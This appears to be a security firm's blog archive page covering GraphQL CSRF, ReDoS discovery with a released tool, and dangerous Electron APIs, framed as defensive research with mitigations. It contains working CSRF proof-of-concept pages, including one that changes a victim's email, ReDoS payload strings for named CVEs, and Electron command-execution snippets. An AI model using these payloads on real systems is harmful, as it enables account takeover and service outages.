ABOUT US

We are security engineers who break bits and tell stories.

Visit us

doyensec.com

Follow us

@doyensec

Engage us

info@doyensec.com

Blog Archive

© 2026 Doyensec LLC

As crazy as it sounds, we’re releasing a casual free-to-play mobile auto-battler for Android and iOS. We’re not changing line of business - just having fun with computers!

We believe that the greatest learning lessons come from outside your comfort zone, so whether it is a security audit or a new side hustle we’re always challenging ourself to improve the craft.

During the fall of 2019, we embarked on a pretty ambitious goal despite the virtually zero experience in game design. We partnered with a small game studio that was just getting started and decided to combine forces to design and develop a casual mobile game set in the *cyber* space. After many prototypes and changes of direction, we spent a good portion of 2020 spare time to work on the core mechanics and graphics. Unfortunately, the limited time and budget further delayed beta testing and the final release. Making a game is no joke, especially when it is a combined side project for two thriving businesses.

Despite all, we’re happy to announce the release of H1.Jack for Android and iOS as a free-to-play with no advertisement. We hope you’ll enjoy the game in between your commutes and lunch breaks!

No malware included.

H1.Jack is a casual mobile auto-battler inspired by cyber security events. Start from the very bottom and spend your money and fame in gaining new techniques and exploits. Heartbleed or Shellshock won’t be enough!

While playing, you might end up talking to John or Luca.

Our monsters are procedurally generated, meaning there will be tons of unique systems, apps, malware and bots to hack. Battle levels are also dynamically generated. If you want a sneak peek, check out the trailer:

With the increasing popularity of GraphQL on the web, we would like to discuss a particular class of vulnerabilities that is often hidden in GraphQL implementations.

GraphQL is an open source query language, loved by many, that can help you in building meaningful APIs. Its major features are:

Cross Site Request Forgery (CSRF) is a type of attack that occurs when a malicious web application causes a web browser to perform an unwanted action on the behalf of an authenticated user. Such an attack works because browser requests automatically include all cookies, including session cookies.

POST requests are natural CSRF targets, since they usually change the application state. GraphQL endpoints typically accept Content-Type headers set to application/json only, which is widely believed to be invulnerable to CSRF. As multiple layers of middleware may translate the incoming requests from other formats (e.g. query parameters, application/x-www-form-urlencoded, multipart/form-data), GraphQL implementations are often affected by CSRF. Another incorrect assumption is that JSON cannot be created from urlencoded requests. When both of these assumptions are made, many developers may incorrectly forego implementing proper CSRF protections.

The false sense of security works in the attacker’s favor, since it creates an attack surface which is easier to exploit. For example, a valid GraphQL query can be issued with a simple application/json POST request:

POST /graphql HTTP/1.1

Host: redacted

Connection: close

Content-Length: 100

accept: */*

User-Agent: ...

content-type: application/json

Referer: https://redacted/

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9

Cookie: ...

{"operationName":null,"variables":{},"query":"{\n user {\n firstName\n __typename\n }\n}\n"}

It is common, due to middleware magic, to have a server accepting the same request as form-urlencoded POST request:

POST /graphql HTTP/1.1

Host: redacted

Connection: close

Content-Length: 72

accept: */*

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Referer: https://redacted

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9

Cookie: ...

query=%7B%0A++user+%7B%0A++++firstName%0A++++__typename%0A++%7D%0A%7D%0A



Which a seasoned Burp user can quickly convert to a CSRF PoC through Engagement Tools > Generate CSRF PoC

<html>

<!-- CSRF PoC - generated by Burp Suite Professional -->

<body>

<script>history.pushState('', '', '/')</script>

<form action="https://redacted/graphql" method="POST">

<input type="hidden" name="query" value="{   user {     firstName     __typename   } } " />

<input type="submit" value="Submit request" />

</form>

</body>

</html>

While the example above only presents a harmless query, that’s not always the case. Since GraphQL resolvers are usually decoupled from the underlying application layer they are passed, any other query can be issued, including mutations.

There are two common issues that we have spotted during our past engagements.

The first one is using GET requests for both queries and mutations.



For example, in one of our recent engagements, the application was exposing a GraphiQL console. GraphiQL is only intended for use in development environments. When misconfigured, it can be abused to perform CSRF attacks on victims, causing their browsers to issue arbitrary query or mutation requests. In fact, GraphiQL does allow mutations via GET requests.

While CSRF in standard web applications usually affects only a handful of endpoints, the same issue in GraphQL is generally system-wise.

For the sake of an example, we include the Proof-of-Concept for a mutation that handles a file upload functionality:

<!DOCTYPE html>

<html>

<head>

<title>GraphQL CSRF file upload</title>

</head>

<body>

<iframe src="https://graphql.victimhost.com/?query=mutation%20AddFile(%24name%3A%20String!%2C%20%24data%3A%20String!%2C%20%24contentType%3A%20String!) %20%7B%0A%20%20AddFile(file_name%3A%20%24name%2C%20data%3A%20%24data%2C%20content_type%3A%20%24contentType) %20%7B%0A%20%20%20%20id%0A%20%20%20%20__typename%0A%20%20%7D%0A%7D%0A&variables=%7B%0A %20%20%22data%22%3A%20%22%22%2C%0A%20%20%22name%22%3A%20%22dummy.pdf%22%2C%0A%20%20%22contentType%22%3A%20%22application%2Fpdf%22%0A%7D"></iframe>

</body>

</html>

The second issue arises when a state-changing GraphQL operation is misplaced in the queries, which are normally non-state changing. In fact, most of the GraphQL server implementations respect this paradigm, and they even block any kind of mutation through the GET HTTP method. Discovering this type of issues is trivial, and can be performed by enumerating query names and trying to understand what they do. For this reason, we developed a tool for query/mutation enumeration.

During an engagement, we discovered the following query that was issuing a state changing operation:

req := graphql.NewRequest(`

query SetUserEmail($email: String!) {

SetUserEmail(user_email: $email) {

id

email

}

}

`)

Given that the id value was easily guessable, we were able to prepare a CSRF PoC:

<!DOCTYPE html>

<html>

<head>

<title>GraphQL CSRF - State Changing Query</title>

</head>

<body>

<iframe width="1000" height="1000" src="https://victimhost.com/?query=query%20SetUserEmail%28%24email%3A%20String%21%29%20%7B%0A%20%20SetUserEmail%28user_email%3A%20%24email%29%20%7B%0A%20%20%20%20id%0A%20%20%20%20email%0A%20%20%7D%0A%7D%0A%26variables%3D%7B%0A%20%20%22id%22%3A%20%22441%22%2C%0A%20%20%22email%22%3A%20%22attacker%40email.xyz%22%2C%0A%7D"></iframe>

</body>

</html>

Despite the most frequently used GraphQL servers/libraries having some sort of protection against CSRF, we have found that in some cases developers bypass the CSRF protection mechanisms. For example, if graphene-django is in use, there is an easy way to deactivate the CSRF protection on a particular GraphQL endpoint:

urlpatterns = patterns(

# ...

url(r'^graphql', csrf_exempt(GraphQLView.as_view(graphiql=True))),

# ...

)

Some browsers, such as Chrome, recently defaulted cookie behavior to be equivalent to SameSite=Lax, which protects from the most common CSRF vectors.

Other prevention methods can be implemented within each application. The most common are:

GET request for state changing operationsGET request tooThere isn’t necessarily a single best option for every application. Determining the best protection requires evaluating the specific environment on a case-by-case basis.

In XS-Search attacks, an attacker leverages a CSRF vulnerability to force a victim to request data the attacker can’t access themselves. The attacker then compares response times to infer whether the request was successful or not.

For example, if there is a CSRF vulnerability in the file search function and the attacker can make the admin visit that page, they could make the victim search for filenames starting with specific values, to confirm for their existence/accessibility.

Applications which accept GET requests for complex urlencoded queries and demonstrate a general misunderstanding of CSRF protection on their GraphQL endpoints represent the perfect target for XS-Search attacks.

XS-Search is quite a neat and simple technique which can transform the following query in an attacker controlled binary search (eg. we can enumerate the users of a private platform):

query {

isEmailAvailable(email:"foo@bar.com") {

is_email_available

}

}

In HTTP GET form:

GET /graphql?query=query+%7B%0A%09isEmailAvailable%28email%3A%22foo%40bar.com%22%29+%7B%0A%09%09is_email_available%0A%09%7D%0A%7D HTTP/1.1

Accept-Encoding: gzip, deflate

Connection: close

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0

Host: redacted

Content-Length: 0

Content-Type: application/json

Cookie: ...

The implications of a successful XS-Search attack on a GraphQL endpoint cannot be overstated. However, as previously mentioned, CSRF-based issues can be successfully mitigated with some effort.

As much as we love finding bugs the hard way, we believe that automation is the only way to democratize security and provide the best service to the community.

For this reason and in conjunction with this research, we are releasing a new major version of our GraphQL InQL Burp extension.

InQL v4 can assist in detecting these issues:

By identifying various classes of CSRF through new “Send to Repeater” helpers:

GET query parametersPOST form-dataPOST x-form-urlencodedBy improving the query generation

We tested for the aforementioned vulnerabilities in some of the top companies that make use of GraphQL. While the research on these ~30 endpoints lasted only two days and no conclusiveness nor completeness should be inferred, numbers show an impressive amount of unpatched vulnerabilities:

TL;DR: Cross Site Request Forgery is here to stay for a few more years, even if you use GraphQL!

When thinking of Denial of Service (DoS), we often focus on Distributed Denial of Service (DDoS) where millions of zombie machines overload a service by launching a tsunami of data. However, by abusing the algorithms a web application uses, an attacker can bring a server to its knees with as little as a single request. Doing that requires finding algorithms which have terrible performance under certain conditions, and then triggering those conditions. One widespread and frequently vulnerable area is in the misuse of regular expressions (regexes).

Regular expressions are used for all manner of text-processing tasks. They may seem to run fine, but if a regex is vulnerable to Regular Expression Denial of Service (ReDoS), it may be possible to craft input which causes the CPU to run at 100% for years.

In this blog post, we’re releasing a new tool to analyse regular expressions and hunt for ReDoS vulnerabilities. Our heuristic has been proven to be extremely effective, as demonstrated by many vulnerabilities discovered across popular NPM, Python and Ruby dependencies.

🚀 @doyensec/regexploit - pip install regexploit and find some bugs.

To get into the topic, let’s review how the regex matching engines in languages like Python, Perl, Ruby, C# and JavaScript work. Let’s imagine that we’re using this deliberately silly regex to extract version numbers:

(.+)\.(.+)\.(.+)

That will correctly process something like 123.456.789, but it’s a pretty inefficient regex. How does the matching process work?

The first .+ capture group greedily matches all the way to the end of the string as dot matches every character.

$1="123.456.789".

The matcher then looks for a literal dot character.

Unable to find it, it tries removing one character at a time from the first .+

until it successfully matches a dot - $1="123.456"

The second capture group matches the final three digits $2="789", but we need another dot so it has to backtrack.

Hmmm… it seems that maybe the match for capture group 1 is incorrect, let’s try backtracking.

OK let’s try with $1="123", and let’s match group 2 greedily all the way to the end.

$2="456.789" but now there’s no dot! That can’t be the correct group 2…

Finally we have a successful match: $1="123", $2="456", $3="789"

As you can hopefully see, there can be a lot of back-and-forth in the regex matching process. This backtracking is due to the ambiguous nature of the regex, where input can be matched in different ways. If a regex isn’t well-designed, malicious input can cause a much more resource-intensive backtracking loop than this.

If backtracking takes an extreme amount of time, it will cause a Denial of Service, such as what happened to Cloudflare in 2019.

In runtimes like NodeJS, the Event Loop will be blocked which stalls all timers, awaits, requests and responses until regex processing completes.

Now we can look at a ReDoS example. The ua-parser package contains a giant list of regexes for deciphering browser User-Agent headers. One of the regular expressions reported in CVE-2020-5243 was:

; *([^;/]+) Build[/ ]Huawei(MT1-U06|[A-Z]+\d+[^\);]+)[^\);]*\)

If we look closer at the end part we can see three overlapping repeating groups:

\d+[^\);]+[^\);]*\)

Digit characters are matched by \d and by [ˆ\);]. If a string of N digits enters that section, there are ½(N-1)N possible ways to split it up between the \d+, [ˆ\);]+ and [ˆ\);]* groups. The key to causing ReDoS is to supply input which doesn’t successfully match, such as by not ending our malicious input with a closing parenthesis.

The regex engine will backtrack and try all possible ways of matching the digits in the hope of then finding a ).

This visualisation of the matching steps was produced by emitting verbose debugging from cpython’s regex engine using my cpython fork.

Today, we are releasing a tool called Regexploit to extract regexes from code, scan them and find ReDoS.

Several tools already exist to find regexes with exponential worst case complexity (regexes of the form (a+)+b), but cubic complexity regexes (a+a+a+b) can still be damaging.

Regexploit walks through the regex and tries to find ambiguities where a single character could be captured by multiple repeating parts.

Then it looks for a way to make the regular expression not match, so that the regex engine has to backtrack.

The regexploit script allows you to enter regexes via stdin. If the regex looks OK it will say “No ReDoS found”. With the regex above it shows the vulnerability:

Worst-case complexity: 3 ⭐⭐⭐ (cubic)

Repeated character: [[0-9]]

Example: ';0 Build/HuaweiA' + '0' * 3456

The final line of output gives a recipe for creating a User-Agent header which will cause ReDoS on sites using old versions of ua-parser, likely resulting in a Bad Gateway error.

User-Agent: ;0 Build/HuaweiA0000000000000000000000000000...

To scan your source code, there is built-in support for extracting regexes from Python, JavaScript, TypeScript, C#, JSON and YAML. If you are able to extract regexes from other languages, they can be piped in and analysed.

Once a vulnerable regular expression is found, it does still require some manual investigation. If it’s not possible for untrusted input to reach the regular expression, then it likely does not represent a security issue. In some cases, a prefix or suffix might be required to get the payload to the right place.

So what kind of ReDoS issues are out there? We used Regexploit to analyse the top few thousand npm and pypi libraries (grabbed from the libraries.io API) to find out.

We tried to exclude build tools and test frameworks, as bugs in these are unlikely to have any security impact. When a vulnerable regex was found, we then needed to figure out how untrusted input could reach it.

The most problematic area was the use of regexes to parse programming or markup languages. Using regular expressions to parse some languages e.g. Markdown, CSS, Matlab or SVG is fraught with danger. Such languages have grammars which are designed to be processed by specialised lexers and parsers. Trying to perform the task with regexes leads to overly complicated patterns which are difficult for mere mortals to read.

A recurring source of vulnerabilities was the handling of optional whitespace. As an example, let’s take the Python module CairoSVG which used the following regex:

rgba\([ \n\r\t]*(.+?)[ \n\r\t]*\)

$ regexploit-py .env/lib/python3.9/site-packages/cairosvg/

Vulnerable regex in .env/lib/python3.9/site-packages/cairosvg/colors.py #190

Pattern: rgba\([ \n\r\t]*(.+?)[ \n\r\t]*\)

Context: RGBA = re.compile(r'rgba\([ \n\r\t]*(.+?)[ \n\r\t]*\)')

---

Starriness: 3 ⭐⭐⭐ (cubic)

Repeated character: [20,09,0a,0d]

Example: 'rgba(' + ' ' * 3456

The developer wants to find strings like rgba( 100,200, 10, 0.5 ) and extract the middle part without surrounding spaces. Unfortunately, the .+ in the middle also accepts spaces.

If the string does not end with a closing parenthesis, the regex will not match, and we can get O(n3) backtracking.

Let’s take a look at the matching process with the input "rgba(" + " " * 19:

What a load of wasted CPU cycles!

A fun ReDoS bug was discovered in cpython’s http.cookiejar with this gorgeous regex:

Pattern: ^

(\d\d?) # day

(?:\s+|[-\/])

(\w+) # month

(?:\s+|[-\/])

(\d+) # year

(?:

(?:\s+|:) # separator before clock

(\d\d?):(\d\d) # hour:min

(?::(\d\d))? # optional seconds

)? # optional clock

\s*

([-+]?\d{2,4}|(?![APap][Mm]\b)[A-Za-z]+)? # timezone

\s*

(?:\(\w+\))? # ASCII representation of timezone in parens.

\s*$

Context: LOOSE_HTTP_DATE_RE = re.compile(

---

Starriness: 3 ⭐⭐⭐

Repeated character: [SPACE]

Final character to cause backtracking: [^SPACE]

Example: '0 a 0' + ' ' * 3456 + '0'

It was used when processing cookie expiry dates like Fri, 08 Jan 2021 23:20:00 GMT, but with compatibility for some deprecated date formats.

The last 5 lines of the regex pattern contain three \s* groups separated by optional groups, so we have a cubic ReDoS.

A victim simply making an HTTP request like requests.get('http://evil.server') could be attacked by a remote server responding with Set-Cookie headers of the form:

Set-Cookie: b;Expires=1-c-1 X

With the maximum 65506 spaces that can be crammed into an HTTP header line in Python, the client will take over a week to finish processing the header.

Again, the issue was designing the regex to handle whitespace between optional sections.

Another point to notice is that, based on the git history, the troublesome regexes we discovered had mostly remained untouched since they first entered the codebase. While it shows that the regexes seem to cause no issues in normal conditions, it perhaps indicates that regexes are too illegible to maintain. If the regex above had no comments to explain what it was supposed to match, who would dare try to alter it? Probably only the guy from xkcd.

Sorry, I wanted to shoehorn this comic in somewhere

Sorry, I wanted to shoehorn this comic in somewhere

So why didn’t I bother looking for ReDoS in Golang? Go’s regex engine re2 does not backtrack.

Its design (Deterministic Finite Automaton) was chosen to be safe even if the regular expression itself is untrusted. The guarantee is that regex matching will occur in linear time regardless of input.

There was a trade-off though.

Depending on your use-case, libraries like re2 may not be the fastest engines.

There are also some regex features such as backreferences which had to be dropped.

But in the pathological case, regexes won’t be what takes down your website.

There are re2 libraries for many languages, so you can use it in preference to Python’s re module.

For the whitespace ambiguity issue, it’s often possible to first use a simple regex and then trim / strip the spaces from either side of the result.

In Ruby, the standard library contains StringScanner which helps with “lexical scanning operations”.

While the http-cookie gem has many more lines of code than a mega-regex, it avoids REDoS when parsing Set-Cookie headers. Once each part of the string has been matched, it refuses to backtrack.

In some regular expression flavours, you can use “possessive quantifiers” to mark sections as non-backtrackable and achieve a similar effect.

ElectronJs is getting more secure every day. Context isolation and other security settings are planned to become enabled by default with the upcoming release of Electron 12 stable, seemingly ending the somewhat deserved reputation of a systemically insecure framework.

Seeing such significant and tangible progress makes us proud. Over the past years we’ve committed to helping developers securing their applications by researching different attack surfaces:

As confirmed by the Electron development team in the v11 stable release, they plan to release new major versions of Electron (including new versions of Chromium, Node, and V8), approximately quarterly. Such an ambitious versioning schedule will also increase the number and the frequency of newly introduced APIs, planned breaking changes, and consequent security nuances in upcoming versions. While new functionalities are certainly desirable, new framework’s APIs may also expose powerful interfaces to OS features, which may be more or less inadvertently enabled by developers falling for the syntactic sugar provided by Electron.

Such interfaces may be exposed to the renderer’s, either through preloads or insecure configurations, and can be abused by an attacker beyond their original purpose. An infamous example of this is openExternal.

Shell’s openExternal() allows opening a given external protocol URI with the desktop’s native utilities. For instance, on macOS, this function is similar to the open terminal command utility and will open the specific application based on the URI and filetype association. When openExternal is used with untrusted content, it can be leveraged to execute arbitrary commands, as demonstrated by the following example:

const {shell} = require('electron')

shell.openExternal('file:///System/Applications/Calculator.app')

Similarly, shell.openPath(path) can be used to open the given file in the desktop’s default manner.

From an attacker’s perspective, Electron-specific APIs are very often the easiest path to gain remote code execution, read or write access to the host’s filesystem, or leak sensitive user’s data. Malicious JavaScript running in the renderer can often subvert the application using such primitives.

With this in mind, we gathered a non-comprehensive list of APIs we successfully abused during our past engagements. When exposed to the user in the renderer, these APIs can significantly affect the security posture of Electron-based applications and facilitate nodeIntegration / sandbox bypasses.

The remote module provides a way for the renderer processes to access APIs normally only available in the main process. In Electron, GUI-related modules (such as dialog, menu, etc.) are only available in the main process, not in the renderer process. In order to use them from the renderer process, the remote module is necessary to send inter-process messages to the main process.

While this seems pretty useful, this API has been a source of performance and security troubles for quite a while. As a result of that, the remote module will be deprecated in Electron 12, and eventually removed in Electron 14.

Despite the warnings and numerous articles on the topic, we have seen a few applications exposing Remote.app to the renderer. The app object controls the full application’s event lifecycle and it is basically the heart of every Electron-based application.

Many of the functions exposed by this object can be easily abused, including but not limited to:

app.relaunch([options]) Relaunches the app when current instance exits.app.setAppLogsPath([path]) Sets or creates a directory your app’s logs which can then be manipulated with app.getPath() or app.setPath(pathName, newPath).app.setAsDefaultProtocolClient(protocol[, path, args]) Sets the current executable as the default handler for a specified protocol.app.setUserTasks(tasks) Adds tasks to the Tasks category of the Jump List (Windows only).app.importCertificate(options, callback) Imports the certificate in pkcs12 format into the platform certificate store (Linux only).app.moveToApplicationsFolder([options]) Move the application to the default Application folder (Mac only).app.setJumpList(categories) Sets or removes a custom Jump List for the application (Windows only).app.setLoginItemSettings(settings) Sets executables to launch at login with their options (Mac, Windows only).Taking the first function as a way of example, app.relaunch([options]) can be used to relaunch the app when the current instance exits. Using this primitive, it is possible to specify a set of options, including a execPath property that will be executed for relaunch instead of the current app along with a custom args array that will be passed as command-line arguments. This functionality can be easily leveraged by an attacker to execute arbitrary commands.

Native.app.relaunch({args: [], execPath: "/System/Applications/Calculator.app/Contents/MacOS/Calculator"});

Native.app.exit()

Note that the relaunch method alone does not quit the app when executed, and it is also necessary to call app.quit() or app.exit() after calling the method to make the app restart.

Another frequently exported module is systemPreferences. This API is used to get the system preferences and emit system events, and can therefore be abused to leak multiple pieces of information on the user’s behavior and their operating system activity and usage patterns. The metadata subtracted through the module could be then abused to mount targeted attacks.

These methods could be used to subscribe to native notifications of macOS. Under the hood, this API subscribes to NSDistributedNotificationCenter. Before macOS Catalina, it was possible to register a global listener and receive all distributed notifications by invoking the CFNotificationCenterAddObserver function with nil for the name parameter (corresponding to the event parameter of subscribeNotification). The callback specified would be invoked anytime a distributed notification is broadcasted by any app. Following the release of macOS Catalina or Big Sur, in the case of sandboxed applications it is still possible to globally sniff distributed notifications by registering to receive any notification by name. As a result, many sensitive events can be sniffed, including but not limited to:

The latest NSDistributedNotificationCenter API also seems to be having intermittent problems with Big Sur and sandboxed application, so we expected to see more breaking changes in the future.

The getUserDefault function returns the value of key in NSUserDefaults, a macOS simple storage class that provides a programmatic interface for interacting with the defaults system. This systemPreferences method can be abused to return the Application’s or Global’s Preferences. An attacker may abuse the API to retrieve sensitive information including the user’s location and filesystem resources. As a matter of demonstration, getUserDefault can be used to obtain personal details of the targeted application user:

> Native.systemPreferences.getUserDefault("NSNavRecentPlaces","array")

(5) ["/tmp/secretfile", "/tmp/SecretResearch", "~/Desktop/Cellar/NSA_files", "/tmp/blog.doyensec.com/_posts", "~/Desktop/Invoices"]

Native.systemPreferences.getUserDefault("com.apple.TimeZonePref.Last_Selected_City","array")

(10) ["48.40311", "11.74905", "0", "Europe/Berlin", "DE", "Freising", "Germany", "Freising", "Germany", "DEPRECATED IN 10.6"]

Complementarily, the setUserDefault method can be weaponized to set User’s Default for the Application Preferences related to the target application. Before Electron v8.3.0 [1], [2] these methods can only get or set NSUserDefaults keys in the standard suite.



A subtle example of a potentially dangerous native Electron primitive is shell.showItemInFolder. As the name suggests, this API shows the given file in a file manager.

Such seemingly innocuous functionality hides some peculiarities that could be dangerous from a security perspective.

On Linux (/shell/common/platform_util_linux.cc), Electron extracts the parent directory name, checks if the resulting path is actually a directory and then uses XDGOpen (xdg-open) to show the file in its location:

void ShowItemInFolder(const base::FilePath& full_path) {

base::FilePath dir = full_path.DirName();

if (!base::DirectoryExists(dir))

return;

XDGOpen(dir.value(), false, platform_util::OpenCallback());

}

xdg-open can be leveraged for executing applications on the victim’s computer.

“If a file is provided the file will be opened in the preferred application for files of that type” (https://linux.die.net/man/1/xdg-open)

Because of the inherited time of check time of use (TOCTOU) condition caused by the time difference between the directory existence check and its launch with xdg-open, an attacker could run an executable of choice by replacing the folder path with an arbitrary file, winning the race introduced by the check. While this issue is rather tricky to be exploited in the context of an insecure Electron’s renderer, it is certainly a potential step in a more complex vulnerabilities chain.

On Windows (/shell/common/platform_util_win.cc), the situation is even more tricky:

void ShowItemInFolderOnWorkerThread(const base::FilePath& full_path) {

...

base::win::ScopedCoMem<ITEMIDLIST> dir_item;

hr = desktop->ParseDisplayName(NULL, NULL,

const_cast<wchar_t*>(dir.value().c_str()),

NULL, &dir_item, NULL);

const ITEMIDLIST* highlight[] = {file_item};

hr = SHOpenFolderAndSelectItems(dir_item, base::size(highlight), highlight,

NULL);

...

if (FAILED(hr)) {

if (hr == ERROR_FILE_NOT_FOUND) {

ShellExecute(NULL, L"open", dir.value().c_str(), NULL, NULL, SW_SHOW);

} else {

LOG(WARNING) << " " << __func__ << "(): Can't open full_path = \""

<< full_path.value() << "\""

<< " hr = " << logging::SystemErrorCodeToString(hr);

}

}

}

Under normal circustances, the SHOpenFolderAndSelectItems Windows API (from shlobj_core.h) is used. However, Electron introduced a fall-back mechanism as the call mysteriously fails with a “file not found” exception on old Windows systems. In these cases, ShellExecute is used as a fallback, specifying “open” as the lpVerb parameter. According to the Windows Shell documentation, the “open” object verb launches the specified file or application. If this file is not an executable file, its associated application is launched.

While the exploitability of these quirks is up to discussions, these examples showcase how innoucous APIs might introduce OS-dependent security risks. In fact, Chromium has refactored the code in question to avoid the use of xdg-open altogether and leverage dbus instead.

The Electron APIs illustrated in this blog post are just a few notable examples of potentially dangerous primitives that are available in the framework. As Electron will become more and more integrated with all supported operating systems, we expect this list to increase over time. As we often repeat, know your framework (and its limitations) and adopt defense in depth mechanisms to mitigate such deficiencies.

As a company, we will continue to devote our 25% research time to secure the ElectronJS ecosystem and improve Electronegativity.